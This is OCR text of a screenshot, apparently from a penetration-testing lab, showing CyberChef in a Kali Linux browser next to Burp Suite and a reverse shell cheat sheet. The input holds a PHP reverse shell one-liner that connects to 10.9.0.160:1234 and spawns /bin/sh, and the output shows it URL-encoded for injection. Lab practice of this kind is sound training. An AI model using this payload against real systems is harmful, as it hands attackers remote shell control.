 1 2 3 4 10.9.0.160 12:52
Burp Suite Community Ed × URL Encode - CyberChef × Reverse Shell Cheat Sheet | p × +
https://toolbox.itsec.tamu.edu/#recipe=URL_Encode(true)&input=cGhwIC1yICckc29jaz1mc29ja29wZW4oIjEwLjkuMC4xNjAiLDEyMzQpO2V4ZWMoIi9iaW
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Download CyberChef Last build: A year ago - Version 10 is here! Read about the new features here Options About / Support
Operations Recipe Input
url
URL Encode
php -r '$sock=fsockopen("10.9.0.160",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Encode all special chars
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
76 1 Raw Bytes LF
Output
php%20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E9%2E0%2E160%22%2C1234%29%3Bexec%28%22%2Fbin%2Fsh%20%2Di
%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
STEP BAKE! Auto Bake
144 1 0→144 (144 selected) 0ms Raw Bytes LF
mouse pointer inside or press Ctrl+G.